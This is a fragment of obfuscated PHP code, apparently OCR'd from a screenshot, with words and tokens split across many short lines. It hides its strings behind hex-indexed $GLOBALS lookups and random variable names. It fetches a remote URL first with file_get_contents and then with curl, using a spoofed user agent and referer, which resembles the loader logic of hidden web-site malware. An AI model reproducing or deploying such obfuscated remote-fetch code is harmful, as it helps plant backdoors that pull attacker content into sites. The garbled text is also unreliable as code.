
unction_exists(
$GLOBALS
[][
0x12
]) && function
_exists(
$GLOBALS
[][
0x2f
])) {

$FiYF_
 = file_get_contents(
$IzeGa
, !
1
, stream_context_create(
array
(
$GLOBALS
[][
0x
31
] => 
array
(
$GLOBALS
[][
0x3a
] => 
$GLOBALS
[]
[
0x3b
], 
$GLOBALS
[][
0x3c
] => 
$GLOBALS
[][
0x3
5
]))));

    }

if
 (trim(
$FiYF_
) == 
$GLOBALS
[][
0xb
] && f
unction_exists(
$GLOBALS
[][
0x36
])) {

$s2gFs
 = curl_init();

        curl_setopt(
$s2gFs
, CURLOPT_TIMEOUT, 
0xa
);

        curl_setopt(
$s2gFs
, CURLOPT_RETURNTR
ANSFER, !
0
);

        curl_setopt(
$s2gFs
, CURLOPT_URL, 
$Iz
eGa
);

        curl_setopt(
$s2gFs
, CURLOPT_USERAGEN
T, 
$GLOBALS
[][
0x39
]);

        curl_setopt(
$s2gFs
, CURLOPT_REFERER, 
$GLOBALS
[][
0x38
]);

        curl_setopt(
$s2gFs
, CURLOPT_FOLLOWLO
CATION, !
0
);

if
 (stristr(
$IzeGa
, 
$GLOBALS
[][
0x3
7
])) {
